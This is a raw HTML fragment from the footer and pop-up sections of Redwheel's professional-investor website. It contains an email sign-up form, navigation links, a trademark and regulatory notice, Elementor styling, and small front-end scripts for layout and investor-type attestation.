				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1561"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Leaning the statistics in your favour | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="1698"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1474" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1575 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1578 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1577 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1576 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1579 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy Policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1582 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie Policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1952 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference Center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2561 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security Alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2764 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin.php","security":"f8e17b8382"};

/* ]]> */
</script>
<style id="elementor-post-3538">.elementor-3538 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3538 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3538 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3538 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3538 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3538 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3538 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3538 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3538 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3538 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3538 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3538 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3538 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3538 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3538 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3538 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3538 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3538 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3538 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3538 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3538{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3538 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3538 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3538 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3538 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3538 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3538 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3538 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3538" class="elementor elementor-3538 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/sg/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1485" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1553">.elementor-1553 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-1553 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1553 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1553 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-1553 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-1553 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-1553 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-1553 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1553 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-1553 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-1553 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-1553{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-1553 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-1553 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-1553 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-1553 .dialog-close-button{left:5%;}#elementor-popup-modal-1553 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-1553 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1553 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1553 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1553 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1553 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1553 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1553 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-1553 {
    z-index: 1200;
}

#elementor-popup-modal-1553 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1553" class="elementor elementor-1553 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
